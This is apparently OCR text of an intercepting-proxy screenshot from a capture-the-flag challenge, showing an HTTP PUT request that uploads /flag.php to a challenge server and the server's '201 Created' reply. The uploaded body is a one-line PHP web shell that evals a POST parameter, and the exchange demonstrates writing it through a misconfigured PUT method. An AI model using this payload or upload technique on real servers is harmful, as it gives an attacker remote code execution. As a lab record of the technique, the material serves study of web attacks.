 发送
取消
目标: http://node4.a
请求
美化
Raw
Hex
\n
1 PUT /flag.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28421
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 32
13
14 <?php eval($_POST['ikun']); ?>
15
响应
美化
Raw
Hex
页面渲染
\n
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /flag.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at
node4.anna.nssctf.cn Port 28421
</address>
17 </body>
</html>
18